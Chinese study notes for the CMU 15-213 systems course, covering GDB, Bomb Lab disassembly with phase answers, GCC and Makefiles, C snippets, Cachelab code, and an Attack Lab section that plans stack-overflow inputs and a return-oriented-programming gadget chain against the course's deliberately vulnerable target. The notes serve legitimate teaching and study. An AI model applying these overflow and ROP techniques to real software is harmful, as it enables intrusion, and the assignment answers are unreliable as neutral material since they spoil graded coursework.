CMU-15213 笔记
Recitation 3: Bomb Lab
讲了一些GDB常用操作,虽然不少已经在 CS61C 里面学过了,但是保险起见还是在这里再记录一下
几个不熟悉的
clear main // remove the breakpoint at function main
(gdb) print (char*) [0x...] // prints a string
(gdb) print argv[1]
(gdb) disassemble main // show the assembly instructions in main
print/x $rsi // ‘/x’ means print in hexadecimal
要查看传入被调用函数的参数是什么,最好的办法就是直接看对应函数的汇编代码,
- 一般来说,
$rdi保存第一个参数,$rsi保存第二个,$rax保存返回值
一个小技巧: 按 Enter 键就可以重复上一次操作
info breakpoints (i b)- List all breakpoints, along with whether or not they are enabled
delete [breakpoint] (d)- Delete a breakpoint
enable [breakpoint] (en)- Enable a breakpoint, If none specified, enables all breakpoints
disable [breakpoint] (dis)- Disable a breakpoint. If none specified, disables all breakpoints
info registers (i reg)- Print all the registers, along with their contents
print [any valid C expression] (p)- Can be used to study any kind of local variable or memory location
- Use casting to get the right type (e.g.
print *(long *)pointer) - Can format with things like
/x(hex),/d(int),/s(string) etc. x [some format specifier] [some memory address]- Examines memory.
x ptris the same asp *ptr - Can format with things like /x (hex), /d (int), /s (string) etc.
layout [next | prev | assembly | register] (la [n | p | asm | reg])- Show assembly code or registers in the top half of the window as you go
- The TUI is buggy. If your screen begins glitching, you may have to restart GDB
- Exit with
<ctrl> x + <ctrl> a focus [command | assembly | register] (fo [cmd | asm | reg])- Change the focus window within the TUI (buggy)
Bomblab
phase3
几个跳转指令
For unsigned comparisons:
JB/JNAE (CF = 1) : Jump if below/not above or equal
JAE/JNB (CF = 0) : Jump if above or equal/not below
JBE/JNA (CF = 1 or ZF = 1) : Jump if below or equal/not above
JA/JNBE (CF = 0 and ZF = 0): Jump if above/not below or equal
For signed comparisons:
JL/JNGE (SF <> OF) : Jump if less/not greater or equal
JGE/JNL (SF = OF) : Jump if greater or equal/not less
JLE/JNG (ZF = 1 or SF <> OF): Jump if less or equal/not greater
JG/JNLE (ZF = 0 and SF = OF): Jump if greater/not less or equal
phase3看着就是一堆switch语句,轻松搞定
phase4
phase4注意 test的用法
将两个操作数进行按位AND,设结果是TEMP
- SF = 将结果的最高位赋给SF标志位,例如结果最高位是1,SF就是1
- 如果TEMP是0,ZF位置1;如果不是0,ZF位置0
- 如果结果低8位中1的个数是偶数,PF=1;否则PF=0
- CF位置0
- OF位置0
一个经典应用之测试是否为零
test ecx, ecx
jz somewhere
0000000000400fce <func4>: #传入的 %edx 为 0xe, %esi 为 0x0, %edi 为输入的第一个参数 a1
400fce: 48 83 ec 08 sub $0x8,%rsp
400fd2: 89 d0 mov %edx,%eax # %eax = %edx
400fd4: 29 f0 sub %esi,%eax # %eax = %edx - %esi
400fd6: 89 c1 mov %eax,%ecx # %ecx = %eax
400fd8: c1 e9 1f shr $0x1f,%ecx # %ecx 逻辑右移 31 位(高位补0)
400fdb: 01 c8 add %ecx,%eax # %eax += 符号位
400fdd: d1 f8 sar %eax # %eax >>= 1
400fdf: 8d 0c 30 lea (%rax,%rsi,1),%ecx # %ecx = %rax + %rsi
400fe2: 39 f9 cmp %edi,%ecx
400fe4: 7e 0c jle 400ff2 <func4+0x24> #若 %ecx<=%edi, 跳转
400fe6: 8d 51 ff lea -0x1(%rcx),%edx # %edx = %rcx - 1
400fe9: e8 e0 ff ff ff callq 400fce <func4>
#以下两行似乎没有用
400fee: 01 c0 add %eax,%eax # %eax *= 2
400ff0: eb 15 jmp 401007 <func4+0x39>
400ff2: b8 00 00 00 00 mov $0x0,%eax # %eax = 0
400ff7: 39 f9 cmp %edi,%ecx
400ff9: 7d 0c jge 401007 <func4+0x39> # %ecx >= %edi 跳转
400ffb: 8d 71 01 lea 0x1(%rcx),%esi # %esi = %rcx + 1
400ffe: e8 cb ff ff ff callq 400fce <func4>
# 这一行好像也没用
401003: 8d 44 00 01 lea 0x1(%rax,%rax,1),%eax # 2*%rax+1=%eax=0
401007: 48 83 c4 08 add $0x8,%rsp
40100b: c3 retq
只要第一个参数等于对应的 %ecx 即可
phase5
注意寄存器的关系
%cl是%rcx的低八位%dl是%rdx的低八位
0x0000000000401062 <+0>: push %rbx
0x0000000000401063 <+1>: sub $0x20,%rsp
0x0000000000401067 <+5>: mov %rdi,%rbx # %rbx = %rdi
0x000000000040106a <+8>: mov %fs:0x28,%rax # canary被存入 %rax
0x0000000000401073 <+17>: mov %rax,0x18(%rsp) # canary被存入 0x18(%rsp)
0x0000000000401078 <+22>: xor %eax,%eax # %eax = 0
0x000000000040107a <+24>: callq 0x40131b <string_length>
0x000000000040107f <+29>: cmp $0x6,%eax
0x0000000000401082 <+32>: je 0x4010d2 <phase_5+112> #字符串长度等于6 则跳转
0x0000000000401084 <+34>: callq 0x40143a <explode_bomb>
0x0000000000401089 <+39>: jmp 0x4010d2 <phase_5+112>
0x000000000040108b <+41>: movzbl (%rbx,%rax,1),%ecx # %ecx 等于 (%rbx,%rax,1) 处的值
0x000000000040108f <+45>: mov %cl,(%rsp) # %cl 是 %rcx 的低八位
0x0000000000401092 <+48>: mov (%rsp),%rdx
# 下面这一句应该没用(马上被覆盖掉了)
0x0000000000401096 <+52>: and $0xf,%edx # 上面一串相当于 %edx = (%rbx,%rax,1) 处的值的低四位
0x0000000000401099 <+55>: movzbl 0x4024b0(%rdx),%edx
0x00000000004010a0 <+62>: mov %dl,0x10(%rsp,%rax,1)
0x00000000004010a4 <+66>: add $0x1,%rax
0x00000000004010a8 <+70>: cmp $0x6,%rax
0x00000000004010ac <+74>: jne 0x40108b <phase_5+41>
0x00000000004010ae <+76>: movb $0x0,0x16(%rsp)
0x00000000004010b3 <+81>: mov $0x40245e,%esi # 第二个操作数, 此处为"flyers"
0x00000000004010b8 <+86>: lea 0x10(%rsp),%rdi # 第一个操作数
0x00000000004010bd <+91>: callq 0x401338 <strings_not_equal>
0x00000000004010c2 <+96>: test %eax,%eax
0x00000000004010c4 <+98>: je 0x4010d9 <phase_5+119>
0x00000000004010c6 <+100>: callq 0x40143a <explode_bomb>
0x00000000004010cb <+105>: nopl 0x0(%rax,%rax,1)
0x00000000004010d0 <+110>: jmp 0x4010d9 <phase_5+119>
0x00000000004010d2 <+112>: mov $0x0,%eax
0x00000000004010d7 <+117>: jmp 0x40108b <phase_5+41>
0x00000000004010d9 <+119>: mov 0x18(%rsp),%rax
0x00000000004010de <+124>: xor %fs:0x28,%rax
0x00000000004010e7 <+133>: je 0x4010ee <phase_5+140>
0x00000000004010e9 <+135>: callq 0x400b30 <__stack_chk_fail@plt>
0x00000000004010ee <+140>: add $0x20,%rsp
0x00000000004010f2 <+144>: pop %rbx
0x00000000004010f3 <+145>: retq
注意几个 mov 指令的区别
假设 %dh =8D,%eax=98765432
movb %dh %al %eax=9876548D
movsbl %dh %eax %eax=FFFFFF8D
movzbl %dh %eax %eax=0000008D
(gdb) x/16x 0x4024b0
0x4024b0: 0x7564616d 0x73726569 0x746f666e 0x6c796276
0x4024c0: 0x79206f53 0x7420756f 0x6b6e6968 0x756f7920
0x4024d0: 0x6e616320 0x6f747320 0x68742070 0x6f622065
0x4024e0: 0x7720626d 0x20687469 0x6c727463 0x202c632d
(gdb) x/16x 0x40245e
0x40245e: 0x65796c66 0x00007372 0x00000000 0x00000000
0x40246e: 0x0f7c0000 0x00000040 0x0fb90000 0x00000040
0x40247e: 0x0f830000 0x00000040 0x0f8a0000 0x00000040
0x40248e: 0x0f910000 0x00000040 0x0f980000 0x00000040
所以感觉就是根据输入的,来从给定的 0x4024b0 里面找到一样的就行
所以依次应该是:
0x66对应第9个,则输入的第一个字符的ASCII码最后一位应为0x90x6c-0xf,0x79-0xe,0x65-0x5,0x72-0x6,0x73-0x7
直接用字母,答案应该为 ionefg
phase6
rbx,rbp,r12,r13,r14,r15都是被调用者保存r10,r11,rax,rdi,rsi,rdx,rcx,r8,r9都是调用者保存
这是一个链表!!!!!
一开始是为了检验链表不能连自身,所以要检测相邻的数字不一样
0x00000000004010f4 <+0>: push %r14
0x00000000004010f6 <+2>: push %r13
0x00000000004010f8 <+4>: push %r12
0x00000000004010fa <+6>: push %rbp
0x00000000004010fb <+7>: push %rbx
0x00000000004010fc <+8>: sub $0x50,%rsp
0x0000000000401100 <+12>: mov %rsp,%r13 # 数组开始的地方, 即a
0x0000000000401103 <+15>: mov %rsp,%rsi
0x0000000000401106 <+18>: callq 0x40145c <read_six_numbers>
0x000000000040110b <+23>: mov %rsp,%r14 # 数组开始的地方, 即a
0x000000000040110e <+26>: mov $0x0,%r12d # %r12 的低32位清零
0x0000000000401114 <+32>: mov %r13,%rbp # 数组开始的地方, 即a
0x0000000000401117 <+35>: mov 0x0(%r13),%eax # %eax = a[i-1]
0x000000000040111b <+39>: sub $0x1,%eax # %eax = a[i-1] - 1
0x000000000040111e <+42>: cmp $0x5,%eax
0x0000000000401121 <+45>: jbe 0x401128 <phase_6+52> # 检查 a[i-1] - 1 <= 5
0x0000000000401123 <+47>: callq 0x40143a <explode_bomb>
0x0000000000401128 <+52>: add $0x1,%r12d
0x000000000040112c <+56>: cmp $0x6,%r12d # 循环5次, 令 i = %r12d (1到5)
0x0000000000401130 <+60>: je 0x401153 <phase_6+95>
0x0000000000401132 <+62>: mov %r12d,%ebx # %ebx = i
0x0000000000401135 <+65>: movslq %ebx,%rax # 符号扩展后送到 %rax (就是i)
0x0000000000401138 <+68>: mov (%rsp,%rax,4),%eax # %eax = a[i]
0x000000000040113b <+71>: cmp %eax,0x0(%rbp)
0x000000000040113e <+74>: jne 0x401145 <phase_6+81> # 需要 %eax = a[i] != a[i-1]
0x0000000000401140 <+76>: callq 0x40143a <explode_bomb>
0x0000000000401145 <+81>: add $0x1,%ebx
0x0000000000401148 <+84>: cmp $0x5,%ebx
0x000000000040114b <+87>: jle 0x401135 <phase_6+65>
0x000000000040114d <+89>: add $0x4,%r13 # a数组指针推后一个
0x0000000000401151 <+93>: jmp 0x401114 <phase_6+32>
0x0000000000401153 <+95>: lea 0x18(%rsp),%rsi
--Type <RET> for more, q to quit, c to continue without paging--
0x0000000000401158 <+100>: mov %r14,%rax # $rax = 数组开头地址
0x000000000040115b <+103>: mov $0x7,%ecx # %ecx = 7
0x0000000000401160 <+108>: mov %ecx,%edx # %edx = 7
0x0000000000401162 <+110>: sub (%rax),%edx # %edx -= (%rax) 即 a[i]
0x0000000000401164 <+112>: mov %edx,(%rax) # 以上相当于 a[i] = 7 - a[i]
0x0000000000401166 <+114>: add $0x4,%rax
0x000000000040116a <+118>: cmp %rsi,%rax
0x000000000040116d <+121>: jne 0x401160 <phase_6+108>
0x000000000040116f <+123>: mov $0x0,%esi
0x0000000000401174 <+128>: jmp 0x401197 <phase_6+163>
0x0000000000401176 <+130>: mov 0x8(%rdx),%rdx
0x000000000040117a <+134>: add $0x1,%eax
0x000000000040117d <+137>: cmp %ecx,%eax # %ecx 被<+163>赋值为 a[j]
0x000000000040117f <+139>: jne 0x401176 <phase_6+130> # 相当于令 %rdx = node[6-j]的第三个数
0x0000000000401181 <+141>: jmp 0x401188 <phase_6+148>
0x0000000000401183 <+143>: mov $0x6032d0,%edx
0x0000000000401188 <+148>: mov %rdx,0x20(%rsp,%rsi,2)
0x000000000040118d <+153>: add $0x4,%rsi
0x0000000000401191 <+157>: cmp $0x18,%rsi
0x0000000000401195 <+161>: je 0x4011ab <phase_6+183>
0x0000000000401197 <+163>: mov (%rsp,%rsi,1),%ecx # %ecx = a[j]
0x000000000040119a <+166>: cmp $0x1,%ecx
0x000000000040119d <+169>: jle 0x401183 <phase_6+143> # a[j] <= 1 跳转
0x000000000040119f <+171>: mov $0x1,%eax
0x00000000004011a4 <+176>: mov $0x6032d0,%edx
0x00000000004011a9 <+181>: jmp 0x401176 <phase_6+130>
0x00000000004011ab <+183>: mov 0x20(%rsp),%rbx # %rbx = 被放进去的第一个数
0x00000000004011b0 <+188>: lea 0x28(%rsp),%rax # %rax = 被放进去的第二个数对应的地址
0x00000000004011b5 <+193>: lea 0x50(%rsp),%rsi # 0x00402210对应的地址(对应理论上的第七个数)
0x00000000004011ba <+198>: mov %rbx,%rcx # %rcx = 被放进去的第一个数
# 在链表中 %rcx 的下一个是 %rdx
0x00000000004011bd <+201>: mov (%rax),%rdx # %rdx = 被放进去的第i+1个数
0x00000000004011c0 <+204>: mov %rdx,0x8(%rcx) # 把 b[i+1] 放到 0x8(%rcx)
0x00000000004011c4 <+208>: add $0x8,%rax
--Type <RET> for more, q to quit, c to continue without paging--
0x00000000004011c8 <+212>: cmp %rsi,%rax # 需要 %rsi = %rax
0x00000000004011cb <+215>: je 0x4011d2 <phase_6+222>
0x00000000004011cd <+217>: mov %rdx,%rcx
0x00000000004011d0 <+220>: jmp 0x4011bd <phase_6+201>
0x00000000004011d2 <+222>: movq $0x0,0x8(%rdx)
0x00000000004011da <+230>: mov $0x5,%ebp
0x00000000004011df <+235>: mov 0x8(%rbx),%rax
0x00000000004011e3 <+239>: mov (%rax),%eax
0x00000000004011e5 <+241>: cmp %eax,(%rbx)
0x00000000004011e7 <+243>: jge 0x4011ee <phase_6+250> # (%rbx) >= %eax = (%rax) = [0x8(%rbx)] 即链表递减
0x00000000004011e9 <+245>: callq 0x40143a <explode_bomb>
0x00000000004011ee <+250>: mov 0x8(%rbx),%rbx
0x00000000004011f2 <+254>: sub $0x1,%ebp
0x00000000004011f5 <+257>: jne 0x4011df <phase_6+235>
0x00000000004011f7 <+259>: add $0x50,%rsp
0x00000000004011fb <+263>: pop %rbx
0x00000000004011fc <+264>: pop %rbp
0x00000000004011fd <+265>: pop %r12
0x00000000004011ff <+267>: pop %r13
0x0000000000401201 <+269>: pop %r14
0x0000000000401203 <+271>: retq
其中第 <+143> <+176>行的东西是这个,看起来是记录什么东西,也许是原始数组或者序号(输入是 1 2 3 4 5 6)
(gdb) x/32x 0x6032d0
0x6032d0 <node1>: 0x0000014c 0x00000001 0x006032e0 0x00000000
0x6032e0 <node2>: 0x000000a8 0x00000002 0x006032f0 0x00000000
0x6032f0 <node3>: 0x0000039c 0x00000003 0x00603300 0x00000000
0x603300 <node4>: 0x000002b3 0x00000004 0x00603310 0x00000000
0x603310 <node5>: 0x000001dd 0x00000005 0x00603320 0x00000000
0x603320 <node6>: 0x000001bb 0x00000006 0x00000000 0x00000000
0x603330: 0x00000000 0x00000000 0x00000000 0x00000000
0x603340 <host_table>: 0x00402629 0x00000000 0x00402643 0x00000000
做到后面发现这个应该是一个链表,顺序是
1<-2<-3<-4<-5<-6
输入进去的数组存放在 0x7fffffffdc70
Bootcamp 3: GCC & Build Automation
常用 GCC 选项
-o指定输出文件名-c只编译不链接,输入为.c或.s文件,输出为.o文件-S只编译不汇编,输入为.c文件,输出为.s文件-E只预处理不编译,输入为.c文件,输出为.i文件-g生成调试信息-O0不优化-O1-O2-O3优化执行时间-Os优化代码大小-Wall显示所有警告-Werror将警告当作错误-Wextra显示额外警告-std=c99使用 C99 标准
编译过程
gcc -E lab3.c > pre_processor.txt- 预处理,将
#include的文件插入到lab3.c中
- 预处理,将
gcc -S lab3.cgcc -S lab3_helper.c- 编译,将
lab3.c和lab3_helper.c编译成汇编代码
- 编译,将
gcc -c lab3.cgcc -c lab3_helper.c- 汇编,将汇编代码转换成机器码
gcc -o lab3 lab3_helper.o lab3.o- 链接,将机器码链接成可执行文件
事实上可以直接用gcc -o lab3 lab3_helper.c lab3.c一步到位
- 链接,将机器码链接成可执行文件
Task1
先用以下指令反编译出各种优化的汇编代码
$ gcc -O0 lab3.c lab3_helper.c -o optimization0
$ objdump -d optimization0 > optimization0.txt
$ gcc -O1 lab3.c lab3_helper.c -o optimization1
$ objdump -d optimization1 > optimization1.txt
$ gcc -O2 lab3.c lab3_helper.c -o optimization2
$ objdump -d optimization2 > optimization2.txt
$ gcc -O3 lab3.c lab3_helper.c -o optimization3
$ objdump -d optimization3 > optimization3.txt
$ gcc -Os lab3.c lab3_helper.c -o optimizations
$ objdump -d optimizations > optimizations.txt
然后比较
其中输出格式是 LineCount WordCount Bytes FileName
$ wc optimization0.txt
298 1796 14431 optimization0.txt
$ wc optimization1.txt
236 1403 11086 optimization1.txt
$ wc optimization2.txt
238 1406 11148 optimization2.txt
$ wc optimization3.txt
238 1406 11148 optimization2.txt
$ wc optimizations.txt
236 1384 11057 optimizations.txt
可以看出O2和O3优化在这里没区别
Makefile
Makefile的语法很简单,就是
target: dependencies
command
有两种规则
-
normal (文件型)
- 如果 target 文件不存在,或者 target 文件存在但是比 dependencies 文件旧,那么就执行 command
%.o: %.c $(CC) $(CFLAGS) -c -o $@ $<$@代表 target 文件,$<代表 dependencies 文件- CC 和 CFLAGS 是预定义的变量,分别代表编译器和编译器的参数
-
phony (命令型)
- 如果 target 文件存在,那么就执行 command
- 一般用来指定一些命令,比如
clean,all等
clean: rm -f *.o
Recitation 4: Attack Lab and Stacks
汇编代码如下
0x00000000004006b5 <+0>: sub $0x38,%rsp
0x00000000004006b9 <+4>: movq $0xb4,0x28(%rsp)
0x00000000004006c2 <+13>: movq $0xaf,0x8(%rsp)
0x00000000004006cb <+22>: lea 0x10(%rsp),%rdi
0x00000000004006d0 <+27>: callq 0x40073f <Gets>
0x00000000004006d5 <+32>: mov 0x28(%rsp),%rdx
0x00000000004006da <+37>: movabs $0x3331323531,%rax
0x00000000004006e4 <+47>: cmp %rax,%rdx
0x00000000004006e7 <+50>: jne 0x4006f3 <solve+62>
0x00000000004006e9 <+52>: mov $0x15213,%edi
0x00000000004006ee <+57>: callq 0x40064d <win>
0x00000000004006f3 <+62>: mov 0x8(%rsp),%rdx
0x00000000004006f8 <+67>: movabs $0x3331323831,%rax
0x0000000000400702 <+77>: cmp %rax,%rdx
0x0000000000400705 <+80>: jne 0x400711 <solve+92>
0x0000000000400707 <+82>: mov $0x18213,%edi
0x000000000040070c <+87>: callq 0x40064d <win>
0x0000000000400711 <+92>: add $0x38,%rsp
0x0000000000400715 <+96>: retq
画出 stack diagram
| 7 | 6 | 5 | 4 | 3 | 2 | 1 | 0 | Notes | |
|---|---|---|---|---|---|---|---|---|---|
| 0x602058 | 00 | 00 | 00 | 00 | 00 | 40 | 07 | 83 | return address |
| 0x602050 | |||||||||
| 0x602048 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | b4 | before |
| 0x602040 | |||||||||
| 0x602038 | buf[8:15] | ||||||||
| 0x602030 | buf[0:7] | ||||||||
| 0x602028 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | af | after |
| 0x602020 |
phase1
要把 0x602048 改成 0x3331323531
| 7 | 6 | 5 | 4 | 3 | 2 | 1 | 0 | Notes | |
|---|---|---|---|---|---|---|---|---|---|
| 0x602048 | 33 | 31 | 32 | 35 | 31 | before |
输入24个垃圾加上15213即可
phase2
return到对应18213那一行即可,修改rip
phase3
在 buf 里面插入指令来修改参数($rdi)
应该要用那个 handout 里面提供的 gadget,但是奇怪的是使用 attacklab 里面的相同(?) 方法却解决不了,很奇怪,以后要问问别人
我觉得可能是开了 Non-executable,想了想只能是这样了
phase4
Todo
Attacklab
phase5
因为使用了地址随机化,所以我们不能存绝对地址了,但是可以用相对地址来存我们的数据
还是老套路,%rdi 里面存字符串开始的地址,注意90是nop指令,所以中间插几个90是可以的
retq
movq %rsp, %rax # 401a06
retq
# 先放 %rdi (高位不为零)
movq %rax, %rdi # 4019c5
nop
retq
# 再放 %rsi (高位为0)
popq %rax # 4019ab, 栈上应该存相对地址,一共要为retq和popq存9次,相对地址为72=0x48
nop
retq
movl %eax, %edx # 4019dd
nop
retq
movl %edx, %ecx # 401a34
cmpb %cl, %cl
retq
movl %ecx, %esi # 401a13
nop
nop
retq
lea (%rdi,%rsi,1),%rax # 4019d6
retq
movq %rax, %rdi # 4019c5
nop
retq
touch3 # 4018fa
查看 farm,里面有
0000000000401a03 <addval_190>:
401a03: 8d 87 41 48 89 e0 lea -0x1f76b7bf(%rdi),%eax # 48 89 e0 即为 movq %rsp, %rax, 地址为401a06
401a09: c3 retq
00000000004019d6 <add_xy>:
4019d6: 48 8d 04 37 lea (%rdi,%rsi,1),%rax
4019da: c3 retq
00000000004019c3 <setval_426>:
4019c3: c7 07 48 89 c7 90 movl $0x90c78948,(%rdi) # 48 89 c7 即为 movq %rax, %rdi, 地址为4019c5
4019c9: c3 retq
00000000004019a7 <addval_219>:
4019a7: 8d 87 51 73 58 90 lea -0x6fa78caf(%rdi),%eax # 58 即为 popq %rax, 地址为4019ab
4019ad: c3 retq
00000000004019db <getval_481>:
4019db: b8 5c 89 c2 90 mov $0x90c2895c,%eax # 89 c2 即为 movl %eax, %edx, 地址为4019dd
4019e0: c3 retq
0000000000401a11 <addval_436>:
401a11: 8d 87 89 ce 90 90 lea -0x6f6f3177(%rdi),%eax # 89 ce 即为 movl %ecx, %esi, 地址为401a13
401a17: c3 retq
0000000000401a33 <getval_159>:
401a33: b8 89 d1 38 c9 mov $0xc938d189,%eax # 89 d1 即为 movl %edx, %ecx, 地址为401a34
401a38: c3 retq
Bootcamp 4: C Programming
直接看例子
C 库函数
atoi
int main() {
char *this_course = "15213";
char bad[3] = { 'b', 'a', 'd' };
char *zero = "0";
printf("atoi(this_course): %d\n", atoi(this_course)); // 15213
printf("atoi(bad): %d\n", atoi(bad)); // 0
printf("atoi(zero): %d\n", atoi(zero)); // 0
return 0;
}
getopt: 用于获取命令行参数,其中optarg是一个全局变量
#include <unistd.h>
#include <stdlib.h>
#include <stdio.h>
#include <stdbool.h>
// a.out -a <a> -b <b> -n
int main(int argc, char** argv) {
int opt;
bool negate = false;
int a = 15000;
int b = 213;
while ((opt = getopt(argc, argv, "na:b:")) > 0) {
switch (opt) {
case 'n':
negate = true;
break;
case 'a':
a = atoi(optarg);
break;;
case 'b':
b = atoi(optarg);
break;
default:
exit(1);
break;
}
}
int c = a + b;
printf("%d + %d = %d\n", a, b, c);
if (negate) {
printf("Negating %d yields %d\n", c, c * -1);
c *= -1;
}
printf("The result is %d.\n", c);
return 0;
}
注意不要 free 一个不指向堆中(而指向栈中)的指针,因为弹栈时会将其清空
typedef
注意看这个定义函数指针的用法,非常巧妙,这里 numberTransformer 被定义成了一个 number (*)(number),也即一个接受一个 number 作为参数并返回一个 number 的函数指针
// typedef <thing you want to rename> <the name of the new thing>
typedef int number;
// of course, this gets weird when you throw in function pointers.
typedef number (*numberTransformer)(number);
Cachelab
partB
对于对角线上的conflict miss, 可以参考这篇文章
https://blog.csdn.net/pcpas/article/details/127868187
关于 \(64*64\) 的矩阵,我自己的想法也是按 \(4*4\) 进行操作(顺时针或者逆时针)这样就可以少一轮miss,但是仍然得不了满分,代码如下
if (M == 64 && N == 64) {
int i, j, ii;
for (i = 0; i < N; i += block_size)
for (j = 0; j < M; j += block_size) {
for (ii = i; ii < i + block_size/2 && ii < N; ++ii) {
// unloop
int tmp0 = A[ii][j];
int tmp1 = A[ii][j+1];
int tmp2 = A[ii][j+2];
int tmp3 = A[ii][j+3];
B[j][ii] = tmp0;
B[j+1][ii] = tmp1;
B[j+2][ii] = tmp2;
B[j+3][ii] = tmp3;
}
for (ii = i; ii < i + block_size/2 && ii < N; ++ii) {
// unloop
int tmp4 = A[ii][j+4];
int tmp5 = A[ii][j+5];
int tmp6 = A[ii][j+6];
int tmp7 = A[ii][j+7];
B[j+4][ii] = tmp4;
B[j+5][ii] = tmp5;
B[j+6][ii] = tmp6;
B[j+7][ii] = tmp7;
}
for (ii = i + block_size/2; ii < i + block_size && ii < N; ++ii) {
// unloop
int tmp4 = A[ii][j+4];
int tmp5 = A[ii][j+5];
int tmp6 = A[ii][j+6];
int tmp7 = A[ii][j+7];
B[j+4][ii] = tmp4;
B[j+5][ii] = tmp5;
B[j+6][ii] = tmp6;
B[j+7][ii] = tmp7;
}
for (ii = i + block_size/2; ii < i + block_size && ii < N; ++ii) {
// unloop
int tmp0 = A[ii][j];
int tmp1 = A[ii][j+1];
int tmp2 = A[ii][j+2];
int tmp3 = A[ii][j+3];
B[j][ii] = tmp0;
B[j+1][ii] = tmp1;
B[j+2][ii] = tmp2;
B[j+3][ii] = tmp3;
}
}
return;
}
网上的解法很精妙,如下
先 \(4*8\) 分两块整体转置复制过来,这样没有浪费 cache

之后先用寄存器存 efgh 这一行,然后这一行就再也不会被用到了,可以放心逐出

最终代码如下所示,只有1291次miss,没有达到网上代码的水平,但是已经有满分了
if (M == 64 && N == 64) {
int i, j, ii, jj;
for (i = 0; i < N; i += block_size)
for (j = 0; j < M; j += block_size) {
for (ii = i; ii < i + block_size/2 && ii < N; ++ii) {
// unloop
int tmp0 = A[ii][j];
int tmp1 = A[ii][j+1];
int tmp2 = A[ii][j+2];
int tmp3 = A[ii][j+3];
B[j][ii] = tmp0;
B[j+1][ii] = tmp1;
B[j+2][ii] = tmp2;
B[j+3][ii] = tmp3;
}
for (ii = i; ii < i + block_size/2 && ii < N; ++ii) {
// unloop
int tmp4 = A[ii][j+4];
int tmp5 = A[ii][j+5];
int tmp6 = A[ii][j+6];
int tmp7 = A[ii][j+7];
B[j][ii+4] = tmp4;
B[j+1][ii+4] = tmp5;
B[j+2][ii+4] = tmp6;
B[j+3][ii+4] = tmp7;
}
for (jj = j; jj < j + block_size/2 && jj < M; ++jj) {
// unloop
int tmp4 = B[jj][i+4];
int tmp5 = B[jj][i+5];
int tmp6 = B[jj][i+6];
int tmp7 = B[jj][i+7];
int tmp44 = A[i+4][jj];
int tmp55 = A[i+5][jj];
int tmp66 = A[i+6][jj];
int tmp77 = A[i+7][jj];
B[jj][i+4] = tmp44;
B[jj][i+5] = tmp55;
B[jj][i+6] = tmp66;
B[jj][i+7] = tmp77;
B[jj+4][i] = tmp4;
B[jj+4][i+1] = tmp5;
B[jj+4][i+2] = tmp6;
B[jj+4][i+3] = tmp7;
}
for (ii = i + block_size/2; ii < i + block_size && ii < N; ++ii) {
// unloop
int tmp4 = A[ii][j+4];
int tmp5 = A[ii][j+5];
int tmp6 = A[ii][j+6];
int tmp7 = A[ii][j+7];
B[j+4][ii] = tmp4;
B[j+5][ii] = tmp5;
B[j+6][ii] = tmp6;
B[j+7][ii] = tmp7;
}
}
return;
}
Malloclab
先来看看基础知识: 几种常见的分配策略
Implicit Free List (隐式Free链表)
每个 Free 块组成如下, 用一个布尔值 a 来表示是否被分配

最终如下,注意这里的两字对齐(Double-word aligned)
